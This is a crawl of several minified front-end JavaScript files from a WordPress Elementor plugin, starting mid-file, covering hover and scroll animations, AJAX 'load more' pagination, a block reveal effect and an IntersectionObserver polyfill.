l=document.querySelector("[data-id='"+d+"']");if(i){e.target.onmouseenter=function(e){var a=l.querySelectorAll(".de_staggering_animation_yes");var t=0;Array.prototype.forEach.call(a,function(e,a){t=t+n;var i=e.classList;var r=[];var _="inherited";var o="inherited";jQuery.each(i,(e,a)=>{if(a.search("de_staggering_animation_mousehover_")===0){_=a.replace("de_staggering_animation_mousehover_","")}if(a.search("de_staggering_animation_mouseout_")===0){o=a.replace("de_staggering_animation_mouseout_","")}if(a.search("animate__")===0){r.push(a)}});jQuery.each(r,(a,t)=>{e.classList.remove(t)});var g="animation-delay:"+t+"ms";e.setAttribute("style",g);void e.offsetWidth;e.classList.add("animate__animated");if(_==="inherited"){e.classList.add("animate__"+s)}else{e.classList.add("animate__"+_)}})};e.target.onmouseleave=function(e){var a=l.querySelectorAll(".de_staggering_animation_yes");var t=0;Array.prototype.forEach.call(a,function(e,a){t=t+n;var i=e.classList;var s=[];var _="inherited";var o="inherited";jQuery.each(i,(e,a)=>{if(a.search("de_staggering_animation_mousehover_")===0){_=a.replace("de_staggering_animation_mousehover_","")}if(a.search("de_staggering_animation_mouseout_")===0){o=a.replace("de_staggering_animation_mouseout_","")}if(a.search("animate__")===0){s.push(a)}});jQuery.each(s,(a,t)=>{e.classList.remove(t)});var g="animation-delay:"+t+"ms";e.setAttribute("style",g);void e.offsetWidth;e.classList.add("animate__animated");if(o==="inherited"){e.classList.add("animate__"+r)}else{e.classList.add("animate__"+o)}})}}else{if(l){var m=l.querySelectorAll(".de_staggering_animation_yes");Array.prototype.forEach.call(m,function(e,a){var t=e.classList;var i=[];var n="inherited";jQuery.each(t,(e,a)=>{if(a){if(a.search("de_staggering_animation_mousehover_")===0){n=a.replace("de_staggering_animation_mousehover_","")}if(a.search("animate__")===0){i.push(a)}}});jQuery.each(i,(a,t)=>{e.classList.remove(t)})});e.target.onmouseenter=null;e.target.onmouseleave=null}}}})});if(this.$element){var a=this.$element.context.attributes["data-element_type"].value;if(a==="column"){var t=this.$element.context.attributes["data-id"].nodeValue;var i=document.querySelector("[data-id='"+t+"']");if(i){e.observe(i,{attributes:true})}}}}}jQuery(window).on("elementor/frontend/init",()=>{const e=e=>{elementorFrontend.elementsHandler.addHandler(DeStaggeringHandlerClass,{$element:e})};elementorFrontend.hooks.addAction("frontend/element_ready/global",e)});jQuery(document).ready(()=>{de_staggering_init_responsive()});jQuery(window).on("resize",()=>{de_staggering_init_responsive()});function de_staggering_init_responsive(){var e=false;var a=false;var t=false;var i=document.body.clientWidth;var n=elementorFrontend.config.responsive.breakpoints.tablet.value;var s=elementorFrontend.config.responsive.breakpoints.mobile.value;if(i>n){e=true}else if(i<=s){t=true}else{a=true}var r=document.querySelectorAll(".de_staggering_hover_yes");Array.prototype.forEach.call(r,function(i,n){i.classList.remove("de_staggering_run_animation");if(e&&i.classList.contains("de_staggering_on_desktop_yes")){if(!i.classList.contains("de_staggering_run_animation")){i.classList.add("de_staggering_run_animation")}}if(a&&i.classList.contains("de_staggering_on_tablet_yes")){if(!i.classList.contains("de_staggering_run_animation")){i.classList.add("de_staggering_run_animation")}}if(t&&i.classList.contains("de_staggering_on_mobile_yes")){if(!i.classList.contains("de_staggering_run_animation")){i.classList.add("de_staggering_run_animation")}}})}

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/de_loop/nitro-min-6176275bd1c88d0ef3e413e89410ba09.ecs_ajax_pagination.js
body_size: 555
content:
jQuery(document).ready(function(){jQuery(".ecs-load-more-button").each(function(){widget=jQuery(this);settings=widget.attr("data-settings");args=JSON.parse(settings);widget.children(".elementor-button").attr("href","javascript:ECS_load_next_page('"+args.widget_id+"');")})});var canBeLoaded=true;function ECS_load_next_page(e){widget=jQuery(".elementor-element[data-id='"+e+"'] .ecs-posts");settings=widget.attr("data-settings");args=JSON.parse(settings);posts=jQuery(".elementor-element[data-id='"+args.widget_id+"'] .ecs-posts");if(args.load_method=="loadmore"){button_text=jQuery(".elementor-element[data-id='"+args.widget_id+"'] .ecs-load-more-button .elementor-button");button=jQuery(".elementor-element[data-id='"+args.widget_id+"'] .ecs-load-more-button");attb=JSON.parse(button.attr("data-settings"))}if(args.load_method=="lazyload"){animation=jQuery(".elementor-element[data-id='"+args.widget_id+"'] .ecs-lazyload")}data={"action":"ecsload","query":ecs_ajax_params.posts,"ecs_ajax_settings":settings,"nonce":"escload_nonce"};jQuery.ajax({url:ecs_ajax_params.ajaxurl,data:data,type:"POST",beforeSend:function(e){if(args.load_method=="loadmore")button_text.html(attb.loading_text);canBeLoaded=false},success:function(e){if(e){posts.append(e);args.current_page++;if(args.load_method=="loadmore"){button_text.html(attb.text);button_text.blur()}newsettings=JSON.stringify(args);widget.attr("data-settings",newsettings);if(args.load_method=="lazyload"){jQuery(animation).addClass("animation-hidden")}ECS_do_action("ajax",args);if(args.current_page==args.max_num_pages){if(args.load_method=="loadmore")button.remove();if(args.load_method=="lazyload")animation.remove()}canBeLoaded=true;if(typeof ECScheckInView!=="undefined")ECScheckInView()}else{if(args.load_method=="loadmore"){button.remove()}if(args.load_method=="lazyload"){animation.remove()}}}})}jQuery(function(e){e(".ecs-lazyload").addClass("animation-hidden");e(".ecs-lazyload a").css("display","none")});function EleCustomSkinChangeUrlPage(e){}jQuery(document).ready(function(){ECS_add_action("ajax",function(e){EleCustomSkinChangeUrlPage(e)})});

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/nitro-min-b134b8658ef20548221338678f809ff0.de_scroll_animation.preview.js
body_size: 1666
content:
let animObjects=[];let deScrollOptions=[];class DeScrollOption{constructor(e){var t=e.split(" ");this.active=false;this.animation_preview=false;this.editMode=false;this.elementWatcher=null;this.scrollTop=0;this.id="";this.transform="translateX";this.distance="50";this.duration="1000",this.direction="normal",this.easing="linear",this.start_animate=0,this.finish_animate=0,this.translateX=false,this.translateX_distance="",this.translateY=false,this.translateY_distance="",this.rotate=false,this.rotate_distance="",this.scale=false,this.scale_distance="",this.skew=false,this.skew_distance="",this.run_on_desktop=false,this.run_on_tablet=false,this.run_on_mobile=false,this.run_animation=true,jQuery.each(t,(e,t)=>{if(t.search("de_scroll_animation_yes")===0){this.active=true}if(t.search("de_scroll_animation_preview_yes")===0){this.animation_preview=true}if(t.search("elementor-element-edit-mode")===0){this.editMode=true}if(t.length===25&&t.search("elementor-element-")===0){this.id=t.replace("elementor-element-","")}if(t.search("de_scroll_transform_")===0){this.transform=t.replace("de_scroll_transform_","")}if(t.search("de_scroll_distance_")===0){this.distance=t.replace("de_scroll_distance_","")}if(t.search("de_scroll_start_animate_")===0){this.start_animate=parseInt(t.replace("de_scroll_start_animate_",""))}if(t.search("de_scroll_finish_animate_")===0){this.finish_animate=parseInt(t.replace("de_scroll_finish_animate_",""))}if(this.finish_animate<this.start_animate){this.finish_animate=parseInt(this.start_animate)+100}if("de_scroll_translateX_popover_checked"===t){this.translateX=true}if("de_scroll_translateY_popover_checked"===t){this.translateY=true}if("de_scroll_rotate_popover_checked"===t){this.rotate=true}if("de_scroll_scale_popover_checked"===t){this.scale=true}if("de_scroll_skew_popover_checked"===t){this.skew=true}if(t.search("de_scroll_translateX_distance_")===0){this.translateX_distance=t.replace("de_scroll_translateX_distance_","")}if(t.search("de_scroll_translateY_distance_")===0){this.translateY_distance=t.replace("de_scroll_translateY_distance_","")}if(t.search("de_scroll_rotate_distance_")===0){this.rotate_distance=t.replace("de_scroll_rotate_distance_","")}if(t.search("de_scroll_scale_distance_")===0){this.scale_distance=t.replace("de_scroll_scale_distance_","")}if(t.search("de_scroll_skew_distance_")===0){this.skew_distance=t.replace("de_scroll_skew_distance_","")}if(t.search("de_scroll_animation_on_desktop_yes")===0){this.run_on_desktop=true}if(t.search("de_scroll_animation_on_tablet_yes")===0){this.run_on_tablet=true}if(t.search("de_scroll_animation_on_mobile_yes")===0){this.run_on_mobile=true}})}}class DeScrollAnimationHandlerClass extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{wrapper:".de_scroll_animation_yes",widget_container:".elementor-widget-container"},last_known_scroll_position:this.last_known_scroll_position}}getDefaultElements(){const e=this.getSettings("selectors");return{$wrapper:this.$element.find(e.wrapper),$widget_container:this.$element.find(e.widget_container),$body:this.$element.find("body"),$document:this.$element.find("document")}}onInit(){var e=new MutationObserver(function(e){e.forEach(function(e){if(e.attributeName==="class"){var t=$(e.target).prop(e.attributeName);var n=t.split(" ");var s=false;var a=false;jQuery.each(n,(e,t)=>{if(t.search("de_scroll_animation_yes")===0){s=true}if(t.search("de_scroll_animation_preview_yes")===0){a=true}});if(s){let e=new DeScrollOption(t);let n=animObjects.length;let s;for(s=0;s<deScrollOptions.length;s++){if(deScrollOptions[s].id===e.id){n=s;break}}let a=0;deScrollOptions[n]=new DeScrollOption(t);var r=document.querySelector(".elementor-element-"+e.id+".de_scroll_animation_yes .elementor-widget-container");if(r){r.setAttribute("style","")}animObjects[n]=anime({targets:".elementor-element-"+e.id+".de_scroll_animation_yes .elementor-widget-container",perspective:[a,a],scale:function(){let t=1;if(e.scale){t=e.scale_distance}return t},translateX:function(){let t=0;if(e.translateX){t=e.translateX_distance}return t},translateY:function(){let t=0;if(e.translateY){t=e.translateY_distance}return t},rotate:function(){let t=0;if(e.rotate){t=e.rotate_distance}return t},skew:function(){let t=0;if(e.skew){t=e.skew_distance}return t},easing:e.easing,direction:"normal",autoplay:false,duration:e.duration})}}})});if(this.$element){var t=this.$element.context.attributes["data-id"].nodeValue;var n=document.querySelector("[data-id='"+t+"']");if(n){e.observe(n,{attributes:true});if(this.$element.context.classList.contains("de_scroll_animation_yes")){let e=0;let t=false;let a=animObjects.length;let r=deScrollOptions.length;deScrollOptions[r]=new DeScrollOption(this.$element.context.className);let l=0;animObjects[a]=anime({targets:".elementor-element-"+deScrollOptions[r].id+".de_scroll_animation_yes .elementor-widget-container",perspective:[l,l],scale:function(){let e=1;if(deScrollOptions[r].scale){e=deScrollOptions[r].scale_distance}return e},translateX:function(){let e=0;if(deScrollOptions[r].translateX){e=deScrollOptions[r].translateX_distance}return e},translateY:function(){let e=0;if(deScrollOptions[r].translateY){e=deScrollOptions[r].translateY_distance}return e},rotate:function(){let e=0;if(deScrollOptions[r].rotate){e=deScrollOptions[r].rotate_distance}return e},skew:function(){let e=0;if(deScrollOptions[r].skew){e=deScrollOptions[r].skew_distance}return e},easing:deScrollOptions[r].easing,autoplay:false,duration:deScrollOptions[r].duration});var s=n.getBoundingClientRect();deScrollOptions[r].scrollTop=s.y;document.onscroll=()=>{if(!t){window.requestAnimationFrame(function(){var n;for(n=0;n<animObjects.length;n++){e=0;var s=document.querySelector(".elementor-element-"+deScrollOptions[n].id+".de_scroll_animation_yes .elementor-widget-container");var a=0;if(s){var r=document.scrollingElement.scrollHeight;var l=document.scrollingElement.scrollTop;var o=s.getBoundingClientRect();a=o.y;var c=o.height;var _=window.innerHeight;if(l===0){e=0}else if(a<=_){var d=(deScrollOptions[n].finish_animate-deScrollOptions[n].start_animate)*c/100;var m=a+deScrollOptions[n].start_animate*c/100;e=(_-m)/d*100}}if(!deScrollOptions[n].run_animation){e=0}if(deScrollOptions[n].editMode){if(deScrollOptions[n].animation_preview){animObjects[n].seek(e/100*animObjects[n].duration)}}else{animObjects[n].seek(e/100*animObjects[n].duration)}}t=false});t=true}}}}}}bindEvents(){}}jQuery(window).on("elementor/frontend/init",()=>{const e=e=>{elementorFrontend.elementsHandler.addHandler(DeScrollAnimationHandlerClass,{$element:e})};elementorFrontend.hooks.addAction("frontend/element_ready/global",e)});jQuery(document).ready(()=>{de_scroll_init_responsive()});jQuery(window).on("resize",()=>{de_scroll_init_responsive()});function de_scroll_init_responsive(){var e=false;var t=false;var n=false;var s=document.scrollingElement.scrollWidth;var a=elementorFrontend.config.responsive.breakpoints.tablet.value;var r=elementorFrontend.config.responsive.breakpoints.mobile.value;if(s>a){e=true}else if(s<=r){n=true}else{t=true}for(i=0;i<deScrollOptions.length;i++){deScrollOptions[i].run_animation=false;if(e&&deScrollOptions[i].run_on_desktop){deScrollOptions[i].run_animation=true}if(t&&deScrollOptions[i].run_on_tablet){deScrollOptions[i].run_animation=true}if(n&&deScrollOptions[i].run_on_mobile){deScrollOptions[i].run_animation=true}}}

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/nitro-min-b134b8658ef20548221338678f809ff0.main.js
body_size: 899
content:
;(function(e){"use strict";function t(e,t){for(var i in t){if(t.hasOwnProperty(i)){e[i]=t[i]}}return e}function i(e,t,i){var n=document.createElement(e);n.className=t||"";n.innerHTML=i||"";return n}function n(e,i){this.el=e;this.options=t({},this.options);t(this.options,i);this.content=null;this.revealer=null;this._init()}n.prototype.options={isContentHidden:true,revealSettings:{direction:"lr",bgcolor:"#f0f0f0",duration:500,easing:"easeInOutQuint",coverArea:0,onCover:function(e,t){return false},onStart:function(e,t){return false},onComplete:function(e,t){return false}}};n.prototype._init=function(){this._layout()};n.prototype._layout=function(){if(!this.el)return;var e=getComputedStyle(this.el).position;if(e!=="fixed"&&e!=="absolute"&&e!=="relative"){this.el.style.position="relative"}if(!this.el.classList.contains("block-revealer")){if(this.el.classList.contains("elementor-section")){this.content=this.el.querySelector(".elementor-container")}else if(this.el.dataset.element_type==="container"){var t=this.el.querySelector(".elementor-element");if(t.dataset.element_type==="container"){this.content=t}else{this.content=this.el.querySelector(".elementor-widget")}}else{this.content=this.el.querySelector(".elementor-widget-container")}if(this.content){this.content.classList.add("block-revealer__content");if(this.options.isContentHidden){this.content.style.opacity=0;const e=this.content.querySelectorAll(".elementor-element");for(let t=0;t<e.length;t++){e[t].style.opacity=0}}this.revealer=i("div","block-revealer__element");this.el.classList.add("block-revealer");this.el.appendChild(this.content);this.el.appendChild(this.revealer)}}else{this.content=this.el.querySelector(".block-revealer__content");if(this.content){if(this.options.isContentHidden){this.content.style.opacity=0}this.revealer=this.el.querySelector(".block-revealer__element")}else{this.content=this.el.querySelector(".elementor-widget-container");if(this.content){this.content.classList.add("block-revealer__content");if(this.options.isContentHidden){this.content.style.opacity=0}this.revealer=i("div","block-revealer__element");this.el.classList.add("block-revealer");this.el.appendChild(this.revealer)}}}};n.prototype._getTransformSettings=function(e){var t,i,n;switch(e){case"lr":t="scale3d(1,1,1)";i="0 50%";n="100% 50%";break;case"rl":t="scale3d(1,1,1)";i="100% 50%";n="0 50%";break;case"tb":t="scale3d(1,1,1)";i="50% 0";n="50% 100%";break;case"bt":t="scale3d(1,1,1)";i="50% 100%";n="50% 0";break;default:t="scale3d(1,1,1)";i="0 50%";n="100% 50%";break};return{val:t,origin:{initial:i,halfway:n}}};n.prototype.reveal=function(e){if(this.isAnimating){return false}this.isAnimating=true;var t={duration:500,easing:"easeInOutQuint",delay:0,bgcolor:"#f0f0f0",direction:"lr",coverArea:0},e=e||this.options.revealSettings,i=e.direction||t.direction,n=this._getTransformSettings(i);if(this.revealer){this.revealer.style.WebkitTransform=this.revealer.style.transform=n.val;this.revealer.style.WebkitTransformOrigin=this.revealer.style.transformOrigin=n.origin.initial;this.revealer.style.opacity=1}var r=this,o={complete:function(){r.isAnimating=false;if(typeof e.onComplete==="function"){e.onComplete(r.content,r.revealer)}}},s={delay:e.delay||t.delay,complete:function(){if(r.revealer){r.revealer.style.WebkitTransformOrigin=r.revealer.style.transformOrigin=n.origin.halfway;if(typeof e.onCover==="function"){e.onCover(r.content,r.revealer)}anime(o)}}};s.targets=o.targets=this.revealer;s.duration=o.duration=e.duration||t.duration;s.easing=o.easing=e.easing||t.easing;var l=e.coverArea||t.coverArea;if(i==="lr"||i==="rl"){s.scaleX=[0,1];o.scaleX=[1,l/100]}else{s.scaleY=[0,1];o.scaleY=[1,l/100]}if(typeof e.onStart==="function"){e.onStart(r.content,r.revealer)}anime(s)};e.RevealFx=n})(window);

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/nitro-min-b134b8658ef20548221338678f809ff0.intersectionobserver.js
body_size: 2110
content:
(function(){"use strict";if(typeof window!=="object"){return}if("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype){if(!("isIntersecting"in window.IntersectionObserverEntry.prototype)){Object.defineProperty(window.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}})}return}var t=window.document;var e=[];function n(t){this.time=t.time;this.target=t.target;this.rootBounds=t.rootBounds;this.boundingClientRect=t.boundingClientRect;this.intersectionRect=t.intersectionRect||u();this.isIntersecting=!!t.intersectionRect;var e=this.boundingClientRect;var n=e.width*e.height;var r=this.intersectionRect;var i=r.width*r.height;if(n){this.intersectionRatio=Number((i/n).toFixed(4))}else{this.intersectionRatio=this.isIntersecting?1:0}}function r(t,e){var n=e||{};if(typeof t!="function"){throw new Error("callback must be a function")}if(n.root&&n.root.nodeType!=1){throw new Error("root must be an Element")}this._checkForIntersections=o(this._checkForIntersections.bind(this),this.THROTTLE_TIMEOUT);this._callback=t;this._observationTargets=[];this._queuedEntries=[];this._rootMarginValues=this._parseRootMargin(n.rootMargin);this.thresholds=this._initThresholds(n.threshold);this.root=n.root||null;this.rootMargin=this._rootMarginValues.map(function(t){return t.value+t.unit}).join(" ")}r.prototype.THROTTLE_TIMEOUT=100;r.prototype.POLL_INTERVAL=null;r.prototype.USE_MUTATION_OBSERVER=true;r.prototype.observe=function(t){var e=this._observationTargets.some(function(e){return e.element==t});if(e){return}if(!(t&&t.nodeType==1)){throw new Error("target must be an Element")}this._registerInstance();this._observationTargets.push({element:t,entry:null});this._monitorIntersections();this._checkForIntersections()};r.prototype.unobserve=function(t){this._observationTargets=this._observationTargets.filter(function(e){return e.element!=t});if(!this._observationTargets.length){this._unmonitorIntersections();this._unregisterInstance()}};r.prototype.disconnect=function(){this._observationTargets=[];this._unmonitorIntersections();this._unregisterInstance()};r.prototype.takeRecords=function(){var t=this._queuedEntries.slice();this._queuedEntries=[];return t};r.prototype._initThresholds=function(t){var e=t||[0];if(!Array.isArray(e))e=[e];return e.sort().filter(function(t,e,n){if(typeof t!="number"||isNaN(t)||t<0||t>1){throw new Error("threshold must be a number between 0 and 1 inclusively")}return t!==n[e-1]})};r.prototype._parseRootMargin=function(t){var e=t||"0px";var n=e.split(/\s+/).map(function(t){var e=/^(-?\d*\.?\d+)(px|%)$/.exec(t);if(!e){throw new Error("rootMargin must be specified in pixels or percent")}return{value:parseFloat(e[1]),unit:e[2]}});n[1]=n[1]||n[0];n[2]=n[2]||n[0];n[3]=n[3]||n[1];return n};r.prototype._monitorIntersections=function(){if(!this._monitoringIntersections){this._monitoringIntersections=true;if(this.POLL_INTERVAL){this._monitoringInterval=setInterval(this._checkForIntersections,this.POLL_INTERVAL)}else{s(window,"resize",this._checkForIntersections,true);s(t,"scroll",this._checkForIntersections,true);if(this.USE_MUTATION_OBSERVER&&"MutationObserver"in window){this._domObserver=new MutationObserver(this._checkForIntersections);this._domObserver.observe(t,{attributes:true,childList:true,characterData:true,subtree:true})}}}};r.prototype._unmonitorIntersections=function(){if(this._monitoringIntersections){this._monitoringIntersections=false;clearInterval(this._monitoringInterval);this._monitoringInterval=null;h(window,"resize",this._checkForIntersections,true);h(t,"scroll",this._checkForIntersections,true);if(this._domObserver){this._domObserver.disconnect();this._domObserver=null}}};r.prototype._checkForIntersections=function(){var t=this._rootIsInDom();var e=t?this._getRootRect():u();this._observationTargets.forEach(function(r){var o=r.element;var s=a(o);var h=this._rootContainsTarget(o);var c=r.entry;var u=t&&h&&this._computeTargetAndRootIntersection(o,e);var f=r.entry=new n({time:i(),target:o,boundingClientRect:s,rootBounds:e,intersectionRect:u});if(!c){this._queuedEntries.push(f)}else if(t&&h){if(this._hasCrossedThreshold(c,f)){this._queuedEntries.push(f)}}else{if(c&&c.isIntersecting){this._queuedEntries.push(f)}}},this);if(this._queuedEntries.length){this._callback(this.takeRecords(),this)}};r.prototype._computeTargetAndRootIntersection=function(e,n){if(window.getComputedStyle(e).display=="none")return;var r=a(e);var i=r;var o=l(e);var s=false;while(!s){var h=null;var u=o.nodeType==1?window.getComputedStyle(o):{};if(u.display=="none")return;if(o==this.root||o==t){s=true;h=n}else{if(o!=t.body&&o!=t.documentElement&&u.overflow!="visible"){h=a(o)}}if(h){i=c(h,i);if(!i)break}o=l(o)}return i};r.prototype._getRootRect=function(){var e;if(this.root){e=a(this.root)}else{var n=t.documentElement;var r=t.body;e={top:0,left:0,right:n.clientWidth||r.clientWidth,width:n.clientWidth||r.clientWidth,bottom:n.clientHeight||r.clientHeight,height:n.clientHeight||r.clientHeight}}return this._expandRectByRootMargin(e)};r.prototype._expandRectByRootMargin=function(t){var e=this._rootMarginValues.map(function(e,n){return e.unit=="px"?e.value:e.value*(n%2?t.width:t.height)/100});var n={top:t.top-e[0],right:t.right+e[1],bottom:t.bottom+e[2],left:t.left-e[3]};n.width=n.right-n.left;n.height=n.bottom-n.top;return n};r.prototype._hasCrossedThreshold=function(t,e){var n=t&&t.isIntersecting?t.intersectionRatio||0:-1;var r=e.isIntersecting?e.intersectionRatio||0:-1;if(n===r)return;for(var i=0;i<this.thresholds.length;i++){var o=this.thresholds[i];if(o==n||o==r||o<n!==o<r){return true}}};r.prototype._rootIsInDom=function(){return!this.root||f(t,this.root)};r.prototype._rootContainsTarget=function(e){return f(this.root||t,e)};r.prototype._registerInstance=function(){if(e.indexOf(this)<0){e.push(this)}};r.prototype._unregisterInstance=function(){var t=e.indexOf(this);if(t!=-1)e.splice(t,1)};function i(){return window.performance&&performance.now&&performance.now()}function o(t,e){var n=null;return function(){if(!n){n=setTimeout(function(){t();n=null},e)}}}function s(t,e,n,r){if(typeof t.addEventListener=="function"){t.addEventListener(e,n,r||false)}else if(typeof t.attachEvent=="function"){t.attachEvent("on"+e,n)}}function h(t,e,n,r){if(typeof t.removeEventListener=="function"){t.removeEventListener(e,n,r||false)}else if(typeof t.detatchEvent=="function"){t.detatchEvent("on"+e,n)}}function c(t,e){var n=Math.max(t.top,e.top);var r=Math.min(t.bottom,e.bottom);var i=Math.max(t.left,e.left);var o=Math.min(t.right,e.right);var s=o-i;var h=r-n;return s>=0&&h>=0&&{top:n,bottom:r,left:i,right:o,width:s,height:h}}function a(t){var e;try{e=t.getBoundingClientRect()}catch(t){}if(!e)return u();if(!(e.width&&e.height)){e={top:e.top,right:e.right,bottom:e.bottom,left:e.left,width:e.right-e.left,height:e.bottom-e.top}}return e}function u(){return{top:0,bottom:0,left:0,right:0,width:0,height:0}}function f(t,e){var n=e;while(n){if(n==t)return true;n=l(n)}return false}function l(t){var e=t.parentNode;if(e&&e.nodeType==11&&e.host){return e.host}if(e&&e.assignedSlot){return e.assignedSlot.parentNode}return e}window.IntersectionObserver=r;window.IntersectionObserverEntry=n})();